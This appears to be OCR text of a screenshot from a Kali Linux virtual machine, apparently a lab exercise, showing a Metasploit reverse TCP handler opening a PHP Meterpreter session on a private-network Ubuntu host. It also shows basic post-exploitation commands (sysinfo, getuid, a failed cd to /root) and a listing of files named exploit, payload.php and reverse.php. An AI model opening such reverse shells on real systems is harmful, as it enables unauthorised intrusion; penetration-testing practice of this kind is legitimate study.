 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:58 1
root@kali: ~
File Edit View Search Terminal Help
root@kali: ~/Downloads
[*] Started reverse TCP handler on 192.168.1.51:443
[*] Sending stage (38247 bytes) to 192.168.1.43
[*] Meterpreter session 1 opened (192.168.1.51:443 -> 192.168.1.43:54085) at 2021-03-13 05:5
5:25 +0000
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC
2014 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter > cd /root
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > ls
Listing: /var/www/test
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 17584 fil 2021-03-12 23:21:16 +0000 exploit
100644/rw-r--r-- 1112 fil 2021-03-12 23:11:11 +0000 payload.php
100644/rw-r--r-- 1112 fil 2021-03-13 06:53:53 +0000 reverse.php
meterpreter > ./exploit
[-] Unknown command: ./exploit.
meterpreter >
Right Ctrl
2 64 06:58